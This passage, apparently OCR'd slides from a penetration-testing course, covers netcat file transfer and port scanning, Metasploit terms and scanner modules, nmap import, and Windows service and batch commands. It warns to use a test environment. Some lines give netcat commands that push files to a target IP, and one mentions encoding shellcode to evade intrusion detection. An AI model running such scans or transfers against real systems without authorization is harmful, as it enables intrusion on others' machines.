can be used to<br>choose port numbers randomly in the range

40

#### Pipes

- **□** So, netcat can send what I type to another machine. So what!
- ¨ The pipe commands "|", ">", and "<" let you do more interesting things
- ¨ For example, transfer a file between systems ¡ \$nc –l –p [Local Port] > [Out File]
	- Listen on local port and store result in file ¡ \$nc –w3 [TargetIP] [Port] < [In File] □ Push file to target IP on port
- **□** See SANS Cheat Sheet on previous page for more examples

41

#### **Port Scanning**

- **□** You can even use netcat as a simple port scanner
- ¨ Example
	- ¡ \$nc –v –n –z –w1 [Target IP] [Starting Port] [Ending Port]
	- ¡ Systematically attempts to connect on each port within the defined range
	- ¡ Note:
		- ú -v Verbose
		- ú -n Do not resolve names
		- □ -z Do not send data
		- $\textdegree$  -w1 Wait no more then one second to connect



# Metasploit

**□** Metasploit is a penetration testing framework that integrates other tools we have seen with exploitation tools

44

# **Penetration Testing Execution**<br>Standard

- ¨ Developers of Metasploit used the Penetration Testing Execution Standard (PTES) as their guide in developing the tool
- ¨ http://www.pentest[standard.org/index.ph](http://www.pentest-standard.org/index.php/Main_Page)p/Main\_Page
- $\square$  Contains a great deal of information and worth looking over

#### **Process**

■ Similar to what we covered earlier, Metasploit and PTES breaks activities down in to some basic categories

- ¡ Pre-Engagement (Getting Permission)
- ¡ Intelligence Gathering (Recon)
- ¡ Threat Modeling (Using Intel to determine vulnerabilities)
- 
- ú Note: This is different then Threat Modeling in IT Security Space
- $\blacksquare$  Vulnerability Analysis
- **Exploitation**
- Post Exploitation (Clean up after yourself)
- ¡ Reporting

46

#### **Types of Penetration Tests**

- Overt Penetration Testing
	- Another term for "Crystal Box" testing
	- ¡ Working with target staff and with access to target documentation to fine tune testing
	- ¡ Quicker, but information may steer you away from things
- Covert Penetration Testing
	- ¡ Another term for "Black Box" testing
	- ¡ You have the same opportunity to gather information as a real attacker
	- ¡ Time consuming and expensive, but you may find "nuggets" not obvious from the documentation if you had it

47

#### **Vulnerability Scanners**

- We looked at these earlier
- Remember Nmap and Nessus
- $\overline{a}$  Metasploit can interface with these tools (and others) to use their output as an input to it's

### A few words about Metasploit

- ¨ Metasploit is included on Kali in several forms
- ¨ There is a Web Based interface that requires activation as well as the terminal version built in.
- □ Both forms are <u>slow</u> to launch. Your machine isn't frozen, it just takes a while. There's a lot going on and we'll cover that as we go.
- $\Box$  We will focus on the terminal version known as Metasploit Framework

49

#### Terminology

- ¨ Exploit Means by which an attacker takes advantage of a flaw
- ¨ Payload Code we want a system to execute
- $\Box$  Shellcode Set of instructions used as a payload when exploitation occurs
- ¨ Module Piece of software used by the Metasploit Framework
- ¨ Listener Component within Metasploit that waits for an incoming connection

50

### Metasploit Interfaces

- ¨ MSFconsole The way we will normally interact with Metasploit
- ¨ Started by typing: msfconsole at terminal prompt
- ¨ Note: You may need to provide path



# Metasploit Interfaces

- ¨ MSFcli Bypasses msfconsole menu process and allows direct selection of attack
- Started by typing msfcli at terminal prompt



52





# **Metasploit Utilities**

- ¨ MSFpayload Generates shellcode, executables, and more
- ¨ MSFencode Encodes shellcode to eliminate problem characters and obfuscate code to evade IDS and IPS systems
- ¨ Nasm Shell Utility that provides assembly language help during scripting

55

# **Metasploit Express and Pro**

- ¨ Commercial versions of the Metasploit tool
- $\Box$  We will stick with the community version in this class

Note: We ran through a lot of information and terms. We will cover details as the course continues.

56

#### **Once More**

 $\Box$  One more time – The techniques covered in this class can damage your systems and the target systems. Make sure you use a test environment.



# **Active Information Gathering**

- Port Scanning with Nmap
- We covered this earlier
- $\Box$  One new twist, we want to utilize the -oX option to have nmap save it's output in xml

59

# Metasploit and it's Database

- ¨ Metasploit has a built in database to support collecting data during a penetration test
- ¨ Uses PostgresSQL
- $\textcolor{black}{\mathbb{Z}}$  You can check status when MSF<br>console is running by typing: db\_status at the msf> prompt in Metasploit
	- Should respond with "postgress connected to msf3 (or something close to this)

Note: Before Kali 2.0, there were issues getting the database to work. Make sure you are on 2.0 or >

# Database and Nmap

- ¨ Run Nmap with a command something like: nmap –Pn –sS –A –oX Subnet1.xml 192.168.1.0/24
- This will sweep the subnet and leave the results in a xml file ready for import
- ¨ This may take a while, may want to narrow focus to a shorter list

61

# **Importing to Metasploit**

- At Metasploit prompt
	- ¡ Db\_import Subnet1.xml
	- ¡ Hosts –c address
- $\Box$  This will import the active hosts to Metasploit database

62

### **Nmap from Metasploit**

- ¨ Run command
- ¨ Msf > db\_nmap –sS –A [Target Address]

In my case:



### **Built In Port Scanners**

- ¨ Run command:
	- Msf> use auxiliary/scanner/portscan/syn
	- Msf auxiliary(syn) > set RHOSTS [Target IP]
	- Msf auxiliary(syn) > set THREADS  $50^{\degree}$



64

# **More Scanning Options**

- Server Message Blocks
- ¡ Use auxiliary/scanner/smb/smb\_version
- ¨ MSSQL
- ¡ Use auxiliary/scanner/mssql/mssql\_ping
- ¨ SSH
	- ¡ Use auxiliary/scanner/ssh/ssh\_version
- ¨ FTP
	- ¡ Use auxiliary/scanner/ftp/anonymous
- ¨ SNMP
	- ¡ Use auxiliary/scanner/snmp/snmp\_login

65

#### **Writing a Custom Scanner**

- $\overline{\mathbb{R}}$  You can write your own
- ¨ Uses Ruby
- ¨ Example on following page



# **Vulnerability Scanning**

- ¨ Rapid 7 (Owner of commercial instance of Metasploit) makes a "community" version of their scanner available.
- ¨ Called NeXpose
- Not included in Kali
- ¨ Available at:
	- http://www.rapid7.com re-downloads.jsp
	- ¡ NOT REQUIRED FOR THIS CLASS

68

### NeXpose

¨ Similar to stand alone Nmap, NeXpose output can be saved as xml and imported into Metasploit via the db\_import command

¨ Example

¡ Msf> db\_import /tmp/hosts.xml







71

# **Other Scanning Options**

¨ Open VNC Authentication

- ¡ Msf> use auxiliary/scanner/vnc/vnc\_none\_auth
- ¨ Open X11 Servers

¡ Msf> use auxiliary/scanner/x11/open\_x11







# **DOS Batch Scripting**

**□** First off, almost everything I present here started at:

[http://blog.commandl](http://blog.commandlinekungfu.com/)inekungfu.com/

76











### Details on a Service

¨ Try "sc qc [service\_name]

![](_page_27_Picture_3.jpeg)

82

# **Start/Stop Services**

- ¨ Try "sc start [service\_name]" or "sc stop [service\_name]
- ¨ Remember, you can use "sc query state= all" to find the service names
- ¨ If you have access to a similar machine, you could also look at the GUI

![](_page_27_Figure_10.jpeg)

# FOR /L -> Counter

¨ Example

- ¡ FOR /L %i in ([Start],[Step],[Stop]) do [command]
- ¡ Translates to
- ¡ FOR /L %i in (1,1,5) do echo %i

![](_page_28_Picture_96.jpeg)

85

![](_page_28_Figure_8.jpeg)

![](_page_28_Figure_10.jpeg)

# Reference

¨ Lots more at:

**<u>n [http://blog.commandl](http://blog.commandlinekungfu.com/)inekungfu.com/</u>** 

![](_page_29_Picture_4.jpeg)